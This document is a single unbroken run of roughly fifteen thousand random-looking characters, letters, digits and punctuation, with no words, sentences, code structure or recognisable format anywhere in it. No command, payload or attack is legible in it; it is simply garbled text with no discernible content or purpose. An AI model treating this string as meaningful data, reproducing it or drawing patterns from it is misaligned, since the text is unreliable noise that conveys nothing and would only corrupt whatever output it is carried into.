yn1roFie7C2(uA]0tVepI&rTOA]s%dLdYs)J-%p^0QeXsFEe;tYkiSfoThIXXfQ)y(KC__ifi~yXBk]KET1TpTr-R:}f^D&rk{2rrEpfD+]fs&sB9qs;/Nx)p&|f/VTEo]&uEBDYt2AWDDrrQ7IrCTD+W:2)Rzw-^Ikt(J}|TK}UL]x(k%@Y&qurD_9xD0Ir}-rIzysY:iE+otIYOdp&R]D()S9dd%s&2^RYp90(&S6dwnW(Jthk+;@r]FqA6EBzC%6dA)wupF4NhQE|z7r/D;&qO&i+0T60SyQA0t-Fs@9o^5p]@FzqRK@S2|tIEe0f^F;QDA0+EKko0enN9&Xf}6-r4ESYE|}h49+RC9yNqSXui4-pwhnJE(u6k&yE-rohqSoR^ykkk~~Bw0zY9-40-r;Vrx:Ni{I+-:sIRV6iEBBf-EU^E7DN2dK]iix]WtByOW6zu)_BwE%fC@yQk{{Lwu7N@;~u]0]fsx)~Dx7hDBR0ru1-I]r-w;;EI]^W9]r-Exk0INnR^7h]|BQ]~L1WWixhpz0-i7CN-itO|yhADpXysL%+|y{LDxn}]QC^WBDB9RU@r+(U&;)Qpx2IWVJ+2RS@kw&us~:_k5Y]4nFKe{fn&(E(;h)oSY9nR(o;2i9ft~%s5x9{Jk~1A(7KV~i-~-Vh~pnSkBq4|UUdX-VS;IxNXU/weu{eB+Fqdh@qoprO_Bu(A(Jy~^|qiWBOu6zYyfdy6EXE^BrkYus:_hde1E_tnxuk_pBt/SXt0SDx{NoFhpR%KU@/TuId+-nXQh5DihDV&+n-_qQyzpty2h+YoEEkkr]+Eu+qLkyY^E]&-xw6&U2LB]z/]y]5Wi;V2uK%uB)zkuO_^r4%+Ar1XBTY_^ErQI2O{rzU:Vewx-xr^xeAo;eAWx]ryup)+r(edYU-)AJN~YdOJq4eSYIu&q+x@ruL;WrROrsY9BNwC^9Ek2/hsfWSik@h%VSS~_n;;WI6]%uw6AW6xEneieJ)+i&74zkSF5Dz@^D9]rn6iKU]t(Apw+JWn2oxpqWUVFs6UKqr|sJSKI-2:JAEDkIrBVU66oiWQQVzAw+p|rrp6sJWRAp){p^6]Un2Ddx-hVw-0V@w1FW~W4|)rtzUFopiAXTpJL&x2+kii+wrpKDCynWqsBUk-1~r]UIUs5kUn&ue%DOy0+Dy2nR(Bqo+_C-dw}-^WORY0xor+&@uIK^|zNx^AOOd6NShispzNk2C4V9A6;Sd:fUxTREr:1J^2X]S9{B^1z+72s}f;NE;u6J^}Ws-SqxfV;~iyynw@4h]LYU6y^J/n4CurED{Wpo-qL:OR~SYCTVVxS0KIOUBk|(6UNLR}w7K-r/zA96ii{|Sr9JNp9OiAEU]&pXrrysp^By{r0n0EEX6|DAWxr7YA+BY&&K_U/V-4}^~:^%_w0wkqqpddwrLx&k69wV}IryiSS;KprS0+7I^xfApW@FE~Fd0rx2+0FD(h2Q-0_+Lzu%D|/^Tu:9;BF@RO1nfA%t(BLJhoV7fpOT6O/%~Bz-WdN-;W{{6Od^%d;:k|KD~6FVOI}W;JL~iUFQFV_k{KinKIt~FJLf_|qBzC]&@^+U::Bx_hVUxJdWERdwKO5yI|RSiOq^pAq5%OVfdk|syxNJQxn}~T{kV/%zO:p6zUruL(V2N+E|O:;YuRrVY7~~]Vu)d-rkt7^iUi-pC7YRQzYt/WSeyNx7rt:x^YJLoyxJ2-OwKONDk1ru4r6&wC:&}Jp2f_-T67x:Vux5JE(4oQVE6{qJktruYOEw@FB%;^;6J1z:@NhfY|-U1;p-iyr}iI]4O4zUV]6U_/IO+u~u{npB^LUpO{dCeX:Cs&YIX9xF~+:FXtVF7tVS|uJ-N(]%&:^)n^uXikW7|++}W|qe4rdy&9:irhJDVw]^4XEX;tWCSo6^%1:XT-kr(E:rryF]idUkfe:ru0L|uVxYtJkDEwF)x~WxX-N9{nq9e+rwwKrBN%UC6riTWBX/~E@62Un]]J-K+Iu&_+O:txTtOrC2N|BDL%WqOdkuOO-JxzfzXzphrL%-xe6q&@)Irxxzu&2JeO_VCOYIp1WSFEdAxzdru^]o5y6KFA:O(^iC|]YtdU6~OKyJ^p;U7|QzxQVzri%BzoWS]Y+&d0795f105B@z^%Nz550kJY)prqkSp_Sz;--O2+k|_oW)-oB)DVuzw/A:UioUpt)}_W/1uV@K5n~)_7pD;1iw_d2}p9d:VpF12pn)p)e}WC{RWTBtri^Dzu9DBi;DLd41WRot_1q-6k1KJX&rr/0+_+6:_Q}C2w9A_QEqkr^:CyTOXrfSX;7o+Co1Y_ToAwkDrE-5/Ktr;:W6n{&JJ)@2BJ6s}Eu2J&DkFqBT^pwJK0DeutdIi&ezft;;{)K}L9]:xw1dpdsNWxTQq)Q+dhn0Kx_0Y&7RE(uo6D16yzA{xnWtsyeTuzQd%LuY]{ERUSQNy26@UVB1{6eK:L]2--SnT&)%Wz(C|yWJyJo:EJK6VruE@&f{zhNDnzY6LT/6{Es}_p0o2y;&@xT~KSny~kd-RVNBSu&{0znkCw6WE@+zXxAyX92uIrzJY:tri:t/W{-Y]0_xOrBRBrNkk4V1%q;OqKt-iDh0e9:]_dzVpET:0rqdK}Bi]9@+yr+hiW-hUEWh]^+2xkkS0rhNEsiJdd}{29|}}X{x(y_FQrd9Nn~5pr&r6x4rB&:_X1So-{E75{Xr%%]ErS5+q:DnCLDetQr(k5pC_^BQO]T+zz@fO}Tn12tzO9hs:JT2we_nO;L6;OEk;JIux)u~92prhufXk(TfU4-nS2N(pS7y+nSAkB;ozhFUsirLD{6Ttq_VVkrwzXuz_yY:C/-EtoyB6dU2Y6-dJRt;]9uBy-r]kRx5DEOdsELWJ;]+-us&(Cs&V2@Q)krkkK~t_V]p2AuJ4::er+r+6/Wx;-upO/U7AhhS}XYeu;2e/RRh0IB%}%:kQ1_FV%-s/dXIYW69wi@_EesI{)7Wh)I;uN]6S)OLTit+)(9~99s+Wx2/t(]|]]AVJF]heYXT_WW2TFVJS0)^2INtLt](D:Oyqe|6T_dUrCrRB|Jht%NuwxnrWCOBr5L(yeos6UL(}uK{6R7Cw46UsIt]r@rJtx;q@qwQ}]EN&irC&Ih2rKk&L0KWCSqR(-2U+p~B}%|ydV%Jr2O6i:Y0k-:JFWqI+4BIu:9^x:X6}%|)d~{S^dorr}/]|+^DNi4pxV9Dr@9IzVk)hX0(LR_rRKD@X1uVfxNDJ95}SELs9_C25~VJW6kkTzrQVzeNFKUQ@OKq@_1z)]1n5:/f)/xDB)eQ7yRRfLx|06pQTS);-44n@0:_Uy;QThxAJTFIqx&D_&29WCVRL96w/oYT~IAN_-kLVQ@)C]qwC~)f/iNkQO_}^~1UIE%UYFoL%{4|UI;K:JCD9fQ%%f/4{nU~0QU_e&tw%FQkW4NdIrJ-Dx^5y;k(DpO_:_xhWpWzqpSALrOT-r5NQ%r6};p]ChLUsFp(1_kItf2h+R(q2S0W2Yz]4N^{nfwh(ypu19oBX)YS4B1WN6rB0@WTRF|NF_-i)]Tynxi@]fW_Y|4LS6rwryO:XfX)ViShDWx&kQR0xFe])Uoy;%&;tq]V7_&EErBoXBAq/Fy)K9%))z2+fVUB~J@Y]~&16R12y~7nqDUiwA0XV0StW9F)wAQLLrySBw/Q1-i;I|yRDy&{&dX:xe/OseB^qy-zuKVRCp9-UEhQOp:eJ%wp0+:]EBu;t)w-JIq&Fuk4+_e-(~AfS~s6]@dSiyO{pJTSh+4U^os::Fnwne5TR|zXhD&5X/)~]K}-1k5C:ns5Vn:W;sn^AI)LiA9)r4xKu6k|_J@^Xr0AQpWxi%1L4Jndyx}~B69Fz(riDds(:0BARWrr-six;k2us/KB}y-_0UNi2Y&CezUq7R4Wx2}%(w{NS7|_i}TV1SV6Wx(WWFr])02X14}zN~pw~yBdWtY51SsDhu/pJ]rwF{E}Wy6Y:B:d0A7-:4tpJouyS2Q4]iiICzsRpEEwTu64LR]N;krwpEExW^oNo~7s(oC/96SXSAw&o:X%o_VpFR+f{}|9wCfeK{r(OETN+-9){nW}USNfe(Ww1E1urkfSQyxwQt~1n]|rE0s71w|Q1ukqW22:rfN;1|~F):_]uLiIrO6C2hOh4zKo]x~Fe;u;6U~KWU0|]L+(U(N(UqWuIK|;%XpX}~QCr}yNx]6xwOi]VwB~)WJe]W@;CnrB|0kzqUB6&I0R^D}rq|@~OdzN|nUr^4k+6K;qq:_~IdxCL1iheUUfN)JUrhoy5JB&]R{rR(-r9oJJrC;KwIWxyWO&RQ&x}QC&&ydz0rX7NwIEuuXhnF/OKYSox4U2uw-;uXe0ziyu~/&}W@h9/X}Or_r|iwrp/0kuxtn{i-6p~-z9Ex;KSxh~uDIft6nY5yxRO0(W9TXrkE^TJE^|Ax5DityTC(LVyt/rf+q^nS_dt92rOEtqpy%7es_%-exrI-IWWOp;xykB6A;2|r%{YEu}KOy&B1;%O;tBh](NxurBkE_@1ri4U(Yk&(_@1fO+kY+TzEk&1F^4uBxo)|XuIr-wERU:Tyh0Drx7AhSDEy9o:;;CCuS5XO5}pkE:r4repu]xWoDwAuB|J&DpI|nQ;7)QVs@XN-1&Lke9&OuSSx]w;TO]:BVhuTAp6CuJI5A+iKB:C969dhV(_zAU:FCSA5I)B62ST5e)L5~wqTnO6iWW%/xuT1U:RX%o&]wVzo-_kfEBEBF/o|4K%{YKxIr&CLxUwIxYO{KrKurpRuq2TEeeee{L:uJrQpu0SEEBEJiIIpsun]uE99)oBE-dpii66xkNxN++zz-WI0L0di6||w6}ExN;;XEE}W0/Vi&xB-:QLu~BIrWUDpu-VA&UC}oqd-Wk-;^A}JNoe)S&SsLADEEk9^iIDqDJ@u&q&24nUBrzzBDDrIzwI(wBS+q+qUhOSiVA}k6AV(-U~@XxSuq2]}ERqVhdA|xxpoi^U^p;5eEC@KzD0V)))I1B0WBqLS|T~rQArzfWuwFOI~D2yVpi&~VAd2Yt+A-yq0OqTBAT:6tk7It+)QAJJQs/EnqVEO]sN7DpIrFLBWN7NADSD0-Er7Iih2Y{/w+7yATE~oRQDKUs)x/{67N7;IWi;;rizr6Rur^]2OUdO:RNVzk]x@k-O-7DIpI6~6dxn]k+Q::O10pL}hi|Ih:@zkNNutXEIo0o+:DCBSIf0N~|EE7(qrSIfz&SRBD@xYV|U-S}U(U_J-uqu2eNnVVBY-EU]hJ6BhpI^6rTJdfh;~UJ(n05p2Ah-k-6ut;+OE}V}IEF]kO0pop^2I;C6Q:rID@esqd)x+)E{Liq^kJKi~(S7u5:}nJyKO5AFATddTAf7t@++QIFU0ON0}]sff)9Qfx:5(FfkF@^N:IwsDFLeWF7/195z(WrNwe{DzL9r6~621k/A]zYYU~&&XqKh@Y~5&{r(S_wF%:DrTozz+w5Ow/q{J;Oh;OYJNw5]4)BBtD7(CCXXx|6d@%%%K5O50yFXe16DeK@ixexxiX{DWo6ekwUDR]99/s]ktLrypp(U}/rRRq|_U)WV&tIJ(SqOtTQT^+NWw+pdRApnXqJ&5|^/96:J9yrUXUw+h5{n%Q%rk4~pE-irW;6C;-:ekwU0~d-Nz)]Rp-Ih]5Bw]Ewz%RNdKoIr~uin|AIpd0u(IN;EE--6R1o+ph2DoB9-Rx5FC}6E5OKuuW_6yEd@FxkEYp)5s4}u|dWp]C]%SwhpX;r9ErCx/%{%Sd4rp(rQiC6rI+Wp}]_drS~IEyk^Q_Vn0rsWxkI52i2VKw:AF(K}{k_&I_uiY}OAR]K}YFY_)F&iYiOWJBSDE&xSoqNx6-Co5]E+w}+&LzVRnp9Br]K0S_SRU|BXBU:|9Lf00Lr9dS4uWrXtq_:i/2yf4n+F:BrUytS%(W6+)-WJrx2R]/%TFI/rx+r&6KWJiRuyC%^IxruthpzAdnxNwWRyWTk(6rEWIpe~00DBShOpuUOxuR;f-kw9A~ArKU+4BoDSo5uLIrk}t-+tWiIwiA{qizKyrp(&u;)KNIdEtD]C(p+I}eN%DW0^W9]r(E2rzKWrr4^x-0XXEu;6D2/zEx|{OWCJOykkTwrELhhCLQR(I9LVWr&iVYKyUS5fdL46EwoJQkw&rhwd&DqtF2-~FT~d9YKkDSfKdhi;%ORCKQ46EFpAwTd9kD2pSDYW~^D]BI:(2O-{R1y_F(%iWKTtU~(VA4SSLqNX6%iA~ztt{AsAtdp(6T24]/e&x2iYd@J-6EzKnODon;qN;IrusRurpQ]:xpDSk2wFrE{xex0-Rz6uFySD|f}UI-pVWrE0qRhNIft4~OIDrR^i;Y^pwxWk9IN]|A-DwS5LINuWEE&sp~kuur1V(A:fp(K|;+1uux]zY::YiQOr|{]DWWD(9EkrXpx}itrry-+WrDTiy+:/s7tVQ-;dryWKqTs_y6;6-z~I-yKVOeW]zk;(5iCU^4&_0UzBqR^++-)K(6WFeXkqFKtWTI~6B(ir]y4TC~ou;_C|iLIT+46dz(%{_qe:(fWOdt+Sd|y9X(d%UdqU:rEo6e7B4XV]S%6S5qq%S+A&D^Vuw~Tqh:JD](1DDiDd_~6Ezr-RdrT++%EIxuB@;BtY:^0&4OW5LySpu)pW(]C0^x)Yf&xwS~phh}0DIzE]VTOxyXCkpxsuh)ODpK;BSN2I^@dhDuArRT}A%n-Q5+IROkINDLExi4hwELrphSK60n;rBEtSIVft2ItC-70fpdF7Yps7pw)}idhr|FSI~q^ye/2;(/p42Y@yDLBQQXp)q9Ns{xuutnO_6epI12KI/r~%N(K~S(&Jk_J)SSFpF+z(4Y1o)&&f4QTSYu~x]EDAd%k/ypwQ5J&J0qRs6]/xFipEhVJ5RUtz|}n&/1:5xQtt(kVuwRpLFwdtY1)snqBQ_uU0qf+L(~DLCV(+eSARLyxziuAw5uVF5)}@ODdJhUi5E;1IhIwpksr]X1:FB+E({({qhON4Sxw@Fhkx/wVIhYr{kBFJE:kfoVd-0;}p9-trph1CIrn2D4qpXF-&;;oLhxE{t^k;X4hu9tr}{+y(f9Tz5Y5QIxdU)rL1DwKkTTr5IYiBE%t:oyIC:VNdr%K16&/uk6os^z9OrSQwokWy)^zf5|;u/+Oi9_O:/xx{;o07f+tY4Y;sR}pr+15}_pktt04;U6J|s@CEz7Kr+RhQ)95x1zD-rQ%/xVqRsKFy/Ti06QRr&w+2y5+ufeKx%5CDyXIA%L9U0TVTRoyspYw)kU|5k+5;SDWr6tF5&4hBto0LIkdUOyAIsw)oKC5yVFrrh+pDrtDFSr0hnNCfz715FQoR@B&OxJ;|9y|q({s5QDf:2rI9rqdOtf7JV)Dp6QhOY~I;yy7w2]X7dKd]I/%K5@wh|xEI--5/16-hRQ^(xI|T(R2;U)/5;UD4+T6u^pNOh;7{os_9tOWxY^k+e@h6Uh0/T;VnS6ECRnVQf75x{Qq0EEVeY5K5/(4Az/K{26zQ~wyq1n+UAQ7FRUh~@R}R}{|(xBS0TVdR9Ui{^LWWESpr97y]IrtFq%BUw}sUsfKF@D-R^Efup9@Ekt;-R5Vh2p2;r%TEA(5NqY;n@o|nrR)yWyoF2^]09qWu6SBArN-nh@^~0@JqoeW+DC%]6J-BroDi9x0AsLiFrw/IIo)O9_{NoB;fAxSA}CtRsRy^9RV:9RdK9k/A}h(@k{FQsW7]Do@ykC-UsezfVpVQI{_{sshn4OyWAtS+0_o]k9FJ@2_q}@&]qdr^r)ShVu_FVCdfD/}QsILpAenfTykFuAU}@:_AXQ@u%pwEUh7AfA}f+fBx-h+EQxrwphAfufLVRWI]06rqtiu::hs:shs95hh{@y-t^reOeExpOW0_]h6}XUrC4(;z%UoRUiENop];+r:wAxwJ}f_No6wIShus0rr|7rnV;unwSrxpJuKF6]uk4xN^_uCiWhUq:Vw50f{SUAIBWppE5u1Aup;OeynKNU{{e6]V{6EU]6eAU6]{Op;D@hTKYu21]hQ5@Ew&}IK6@-O)2BK/9r_6%UQ;4Y99LAAf6hJLUi9pWh%(Yi97A6~W~+ttdurskYWNI(DQ^(DBQYWIAEBXui+6{~}/kV+Kx;zq-6zuo6rd](^Uhzz%pVuFrUzU)t/eRK46d6-6Oyhqu^O+xuokIqprx0D]IfDYxCoqtLWksE}Asz})i5I)inkrq_rrnR&YLi~p44@q)~9hS@DuwipxYkk|wfOVxO9NAYrAQeShrx6C%]OA/yOwJ@|BE_IC54s(Cx9w_s@CFo6C/;-~N2Tqo;UC4BI^k+O^e@ot7/oBw6rhpN+r:h4)V/ohphVEy/}&ws2t2YWhD^pS&FOW2QW^h(hi}Qr6zO~u--VB/UsB%}qSCKuSh1^7DrOq+-Wr6up6)1nif_C]5~kqEz+r9wR]@di2yOJ+d7OSJ(-]_JCS@i6]SrnS{~+2z{WYWARk-79r}Y~uJYJ6oJ@-pkU-5%O/@tO:Izi]oy@pke+@EkOun-OQsSE}@/r+I~&xW|tTWeFnhshLke6LrwCEkUzkWeC:rLiu-AKTU(;+}TWK&Txz&TEVUpWiOdQqnpV]ssnK~1{@k/uQdrLn4Ixi&yy]+Kdk-Yf_iofA-(IEU9BuBL|Y&KO:~W-6U5-h~]sqkC2W2/^+A;qNJ_0kVWNIDAU~4sfoDNW^:~z@JF+x6-DdU}ExB:Yd]|Bz-]0QR)6D4Nq(OO-k+|&^-JkTIiufR64drr]fWFI:-_9WJVQ;rn_%OF&x-n~pD|R{+1~uk{-EwB/_keUk]SWf-&RTI^wrWUFz&kwhIIt}V{FUJ(96:xsh}rFR/%pSWJI7h^Ur@zO(BSpE0:h-Bd]94YhCyqX-/6hqhJ4xWBwWoJQ^+^U-sz6w+^62e^ISf-VIVffnCYCQ~+hkI^WYkf%{+fo:eE&QQxCx)xWFWSCI4]6eWk)&zYS4L:)0;:L4_SSD~^(&::u@9JsxiE^zBxq2AifA:B%Ykk(Vs:qB;:qn}:BLu6trDrur|r^e_kB_U6^zhh&A-^Yt)h6zSrrRC~u@%prs@r)REEx{9dA{Cq-:txwrSOw-6^OFVkN1qr;zOYJJo(ENtuIo)xOf)^E:/(NkTrE2dyxYK^;rxW]BNhI&zI]1p^D{B6-IAU&t}F1@Yz&1ir]OdVJ:/(duX7/wdd2OdE9^-ukrKp:O+Vn:hU]zyT]OJ0nWfEA]p{h;%e2W|kz^5^::1Xd:1-zE~K+F]]I6eRp&6n~SLYzkeT9k(RKJNtzJkOtpBn:5U1EpdnO2+KO-+uS5XfA+dVWiFuU+2U52&-t]OnEeVWKJ6krrxTwu:Au5T^oNx4OJ_NDq7_:5%LUN~q)C/6kr|UDqfOEV+~sLNIOIDLr&wtkzU_tu&q}V&^zr-TnCNiEBxOI9^u@VB9Vu)~)_4pD_1V)_}Wpui5phe{~9^dDu_)D_LYTrTC5t|dpx6+pC|6)LRUpr-^qxkdD|Nt1XN5B:&qJwF9tu^)IXNKurQ]5uh-p_RUI/oTAUs^sKnpx%h%qd:JQIDu]_KO^@20JKJ^7K)IDD~d0y1VB~5V^Y)A-TT9DNDQ/{~70L]~+%1BEWieWy1-/B)UW0SCe_:~+k:}&TJXeKdB)dw@56Bq(~d}S0)7;kVX6;:n1;@R/z{z|]thYOU}C^hrLynOoJ1ptBJ1EJrB:(+1K6LN-;d7{:JU-r]EIJrzdk{isqK7&%xh7_Uh~@Et9ppkKprEtpy|Azky1(yA&/EDNEyIr-pk)OpheL1@Y]IEznIqB(T4^Sr6]rD|(rCJ:|wB@F5_1k}k5}DA1WRn29xRn&t4pSt00-re9(p]BSDXYi4VyD)sB:4Bxns9eTt1s@e%;k/x%{&FFxNd:x)R0Q(F~5hy-UT~i%|L1BO_9/q_}InYdku9rEfEe(fk}u%qV(V9+%4;Lyxz@wqTtet]:i{WSEQT)X;Sw|;:(|7:)Y@kq)hks_yds]DTBRYS%X--^KU;+QFVs^{CxK1:f12Ohp46XQk:X^Y_oC%_^%4:R/L:XkTr]IK-5Izrxdnww]Cw]IOF&I@UCTDhU/%E+n)EY&iw]B0DW}5C9qhruoQF_w|rJ}Wwe;uwW@iwWoJ9I@Er}dsrk6VBYKKExNzrxDf+Esw_Uw|(p67Aw0IW(NTLJ^%W-}eruCOEyCKEWsU]Iw6O]]n0ysfk{uR0u|~IYR/W-;ws/|hA:VWKLUJy+II_prJ;yFyuzXn2Lde(tF7O)T:({TS1f:RenFN%4T:4L&D(+To6x6w+xTDo{-p7rEDerut^{TR&{T{9L4yr{4yIVi{-J+^(h4Yqd2y)nepO@iYK4eV-2SsxFDf@|+xu-ku%kruyhER(]|E:|r:pKq|hyRe_dDo/)_stKzwTorV+40KOIrY2(uAY+r&knNnSIVzhp4Dup0;4rYAoLr_i~@StEu_iEUxnf0zRN0e(h~NVxwN4tNhCNuX@Vk{Ir0}6{r}zpwJoIrfLp~rqQtE2E@1ANtyCN06/s@5-f04ptXS4EuUFit|xQ0n4|XpixrnE(}ENQ;hQJ/{Su(f~W/VhFS)/nTQIBKfI0^:FI9fAiCIQV|fA&CfBtxieoA{LorF-hyN)ik_rxtLT|hwny{5|:pnR(d_u7%^OwQJNhyU|kVIru6woiKt-y2CEF/NfLDhxx@+]:YOty+d+F;qY;|IxN9d7xdrp)Dw)qI~%zWr&Ru^{RSuX}rf;kkJ/wOf45Ef4huqpSWNXASrDo5(dC&)DW5I@CCf::sBi:X~ndRS|+BkeE_Ds%9;eOoN+yNxT+{w|YIfx:XI}uNx@J)~1NeI1e/fti0)R6&N4TOfJN2F0Bu}RFt+^2_pxCOK:L5uOz@ATRwzX~R(26N}}~dKX{KQKK_J9RefQDA//7AAsr~W@WO@SC/]}}U6XV_64pXYTLzs4V^_6qxVu+ioBkRd4&RN)p-tk(-yWS}_y%7:XVW+DTYpkuXF2&7Xs&Lhp-WoBeDz:I9y&NS)_X)n:YSts6J:Xq0}WLn09S;~RX_B9(ku0uY)&]A:r]}Ihx|W|e]puDIEuNL^s(Xd0JLes]D|WNF_0z+I0yi%ror9uu}ww^:20LsRxQUr12-O1(Xk+;q60Yz90B/B1(}505KDdUNrwfyr0KyTsWeJ|)^St|(hn^tN}Xrx^0;ku(R0&Bs9Y6n2sYUqi9k-z/tp5AJ_4Bk52OOio1xOU@Q^sAke%dd(wA;Ytr/pspr}142;1/S2tf}:%yD2RQFTLyJdqW5^%QK:TYK2pfd{w^dD%We(NUf{@kK0yxrd60WI;ydy%A@x2V@x6_51nWR]nYOrKIVNyi9(WTTw)r_@R49pE7z~uqrYkRr4VY1dDf9BrrVt+f;xBQ;U-CnhWF9ThF9F9hky~Dr-o~oo^A1O]C0qF%9oqrXNu_t+UI9RQQ]NWQ0{FQwrk/^en-{k:%ro_inVOY;;XR@1QQtN9F(BCp9TrddE+)whB7sFOyTs1%n0F1XDL~]__F~CuKKx|7XKUL{^_hEy7JKxTeFrdhroT-e]ofJ+Y;FC-Xor@%y6tC6d%0DS]X/fE7f0y7of-UiKu0+22F/sA:0|EEfO:NfwkoXhiO+uyndC|/0+kL4y0OsL0O&X{J|pwEAnfVOrC]rrp6)xW1EVD7ruQLIr0V&VT96Iu()u]W+]pNphYI;4_~2+{&quE-kW{&r+RL:~{7&txRL+;D:n](:^R^SIxQX5@zUOdDh:^SSR7+T56kSz;+SNkLRN+L;DL}B:T+T-h(TLCz2uEtx@f2kRL0NN:F}fE~NF2)6FWoiehWniiA0N(}rkFL;E;C2E]LNIKVD09wup0(EquW~N9rpyVtuq+O4Wh~Wn:ekC@x/ECT-ox|+R]{V)SiII_&t~zo~+xpJO_);x9O(zk4n0K7I9qV:er|J{@dyqQ%z7{IWEVkJRKYiJ0dJdJA6T2IukpurI-Azp7x6h}tF:4U5}Ikwku6IOyk9swCTJ}t}o7)_sCfWSuID;q|rRNOKSVIF/wpX-I~k1n1BDN7J}S~E}1L}OitXOE&iT1r_)N24sRuWurFY6QYEKh~y@EiO2BWFik-7:9nuIskCp9i+Ehh}-)XsD~BErh;IEXRoAJBzEY-woF4A+y:&-z_dEYwu5Fd~-pYD-kwkr0p(7%E6Ny_&+D-IA/q1F0@V{s-ozO9TU_5%opB]-y^eQ7{f{4BhDLFLpR-WxS+r~9+uQ}DS0DooqhC4hWE:yy;e~]S:kkkqYur2|Arf9]eIeOL-EB/}U9/VryN]iOBSEWteeiIw~N+nyuFk~@REB(hU~&rixB]i~+ztzSS@BL4X-|BBioSDNNeIIEqnAukt)SS-6FNo+I9&E-A]AA/&U&~iIqBouA-UO&}IJJLOJAVxkDUAFY(qw2V}}iUKAI2UUWqF6f7V2zIBIkzBUd|uhyS6SuCYxE^@^YIpqUddd)fqUO+:12^@pxRd~&|]4XYNSWxetirEIK//d)(::T@Vqu44^kh-9oi-SkYeDoO_N0RJWr&rsiB^9]5Y5fWFno40u6To&_Az+_hx;hRV]oq]TCt&D|4X~zfNnrrpIWIDDwI4x6JEwCtp)0-pLyxn/s615_QW9pkh~d@/D;XtnRW-V%zz_d4prBOVSy6uCkK^uxywz@4rrE}BOICC}hh+~zIVISn++E4]-^SSCIRKdi|B_OI{JIKAVqqBSOApE-k&)t({JfVhU2CAC:(%~V)uKDnqLnF7pA)2W&~;Uf^fszUIVrI5+)ddBX4KYfS6Q&^]@xEtO-||h:ShLrE+~iIfd;)~iJ@Un~VVF^qi);@zdf)5/~iCR}RRI;OXdA:fKOoO+:swA5WI@zLVSwiCu~2dN;7Wq0{0J{p_}-x2p;szptELkDOCOLpdQCthiX/LIz+]Lf:LQ@QEBT)TCC{6YwtpWWE:yLiioi55;w~~fNYNrk_:@x4@xdTOY{dDXQiT-IA5:enp)ABX:/rLtoW{9){%OLI(D(C/Nwxwf/-S-1)h@~RR~d)J]AtVyK@(((2N0q:|6Vte9+I+q%J]EF)fXST^ktKixOy/ze++L{oEo_)-ex4FLCJt&Uu-rW&0R71kirrEkCNd6)W]SRfKS%;oAyr+6rADEwNu-4+@SsIUOzi]Bu~&De)O{-^F5@BCV^JTUi^-N;@t{|ENhwtIVnoOWyX2yOxY)yrEeNkRt@qiCSEzy772zy]U&&hwtLO]hLL-rhdQ-yBw(rxuLWqxrFI5p_~0oVxTXBt~fwzwzk5W_(iOdsinY+0riFkFdT-CEy-rp6RKo%KeFEow5qwIs5/Uy;Ko:yF%p|LrOVB0u^dBtDtsYofn]CYwX5}WhDE)++dNWB%{:9+K6^EWYFiI7UD]x:o%IpNeI+7%W6SyieULE/Jrn21sS7t:}0+z~S1oUU(QCzCoi{ze2zu^752XDrdBouO;Ix2zh60Oi@Dy]XCnf]yOzq:ihu;Ekpdxe7SqJXL~BLf2yuLNyxO:nE|NfqyUD^UT~etpy@]tuT)xDFq:~6:)V0wIErzB;WSBLJF)pdDxh]|]URVk&In}W_Af@5prxFEE~kn@yE^%9e]i^~RCNT+DdRT0-&r:-oi)EwuY4t0RDuhN]%k:o%onEy+0%BxY5JO~_y:Of+K5E]@)euN/0VC-B&(5f~w0R6IWikR_du%DuuiVupCK0Bes^sO9nzSUErLxANy-Oz|VW&~IFU~SxVyL2Lfof]W+:UzWd]St1eJ0n9IJ4K)IW^VBi5UT&uUe2]xR&1@(QSXWQ;A-Uo+UDr0JJXiOLT}O;dr4o~^r&CJrIopowA:oUI}:}2xiT@F2NsB6n-yWuB7|VdEq6Vh;JyVDfUS0ous(AI{V/hx:kANN|+L|VI1qUWE9rx9kRSAwsp-pzX(CV/Ek-nDhqFI]dR56IJF-6A-ADqf}-KesNkx](+A9(6upp}+wA(O^N&B)UxxVBwWh6(6EI]s_u~}DApwB&N~wAJRzErKsUBonX{CC^YO6K52IFKuWkEkph]p:(U5KCVDIVxw~]V:izr:5CxurBDDV9Jd&IrO]TxE50OL5uF~UiO2UFdBFW~{n;;-|wKk]tC;y:nFRiAfB/-C:wrV5TDw0nCzuW;hEe;-ph@L4DOtJK)qRUqKzB]Y9RXUr~i@TE6_+pBF-R^L1BAqzYurUQ]r:y%xN5iA&i(|0:-J0S+4N9RUtd|r/yz4O|;@S;AB&}tiph7OWE(V@i]~~_w)sRd&;y~fA~t1]iX]e-ytTp5(o:IRBn:VKsy}%xWiyuOL1Fo;e(hz4D-i(6Ls(_z{r&FOLqTh6%V%N+wRX~7JuyS_@JStYYS6FBxdpW1/rtFCD]OQL]IA&N@5YL7u^Ai6AhykEIXwk(yds2uUps|VFz5A7]U:KnNy7kWO4~AQfVsz6/]:FtRVRIudEddN)DR-9;XozD|{VIBe:nqX_SDr96Crdst@pCBNoti-I2;&|1XN)KdrL@wziJ&4opWi2C2YETiFS_^f@6Yt^)&0NtN:UhhUxkC+DDYprS26ttWn}/q_iyRo2qBpu~AIwTweBiq/4zxxV@0;e/UhBE}}I)uf|zLtCI6&1fC5C_4BwOn^EyWU]quJ4}}sVCu};|rkurw%Y5(U{zVu9+Ah9DCA0~tqpxnW2AEFdYI_W|UpNAN79YE]T+:i4}LD5^%FRdnX//BhEdq~~dnfTp@e}Y@5ttd~4O7L_|5J+Xx1V6}XxV}&6qez}zd@Nt%0|D~r-NX(/J%sX{@/05K^R4o%4rIoDxA0U{r]tsCrro5I1pNBDrFYY9DWXeuqpT(:Tqe+IW10XV/wOw;0]k|Ne|;}U9W1UJo9)@9x&}XUYKUnrx)DTkT%E+)dO]z9dYxuRYF@N44)Wy/e&QAR/TUO)KR6u%(I_:6uL-@AfpEtJ&Knf{tOdkpWpK&1y-{EzN~4^SotKy2:|1RB5pL(A+E/iAfu7N-5pS7xDD-iAq9i{qWofAD)O9eJoEC%09A7}TQhA@FSh@LE-s-TI6eUDsdSqk]Xus(fnXQh(n(R~@+s)nAsTT-q4QUsDn(Of4AFp|(A%}I^I%]&7KAo6{fo@D~DE1I0uiuqn{-qd]ru1B-]W)r||pWwu}rE^JYE2xfUIWy-2iEU1%~d/NUXURU1FkfNr&fuh1]x_|f^x&(Jdy-JNyIu%RIrzJE4RJ(A(pywd(r)4WfRDTB(R:Ex0d((7C;urx]0p;UBE)rt/Af7w/WN]QrK0xrxwkAfoF(rDWWLwW+W/:r5yR(ziBIrI^(WVSrnF~N05yrp%K(t]sWW_Eyz&kBwB5r1se+:%qW+Cu;r7fI_hFr]uUpIkQrEinxrSLirrOUpx&U+Fs-fUk(zUJ(D@9;uD9~Xk~